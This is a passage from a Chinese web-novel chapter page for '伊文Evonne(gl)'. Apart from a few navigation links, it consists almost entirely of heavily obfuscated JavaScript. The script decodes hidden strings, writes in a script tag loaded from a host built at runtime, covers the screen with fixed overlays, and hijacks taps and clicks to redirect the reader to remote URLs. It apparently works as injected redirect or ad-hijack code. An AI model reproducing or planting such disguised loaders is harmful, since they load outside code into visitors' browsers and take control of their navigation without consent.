_0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="javascript:void(0);">没有了</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/2770/" title="伊文Evonne(gl)全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/2770/" title="伊文Evonne(gl)">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/2770/943847.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL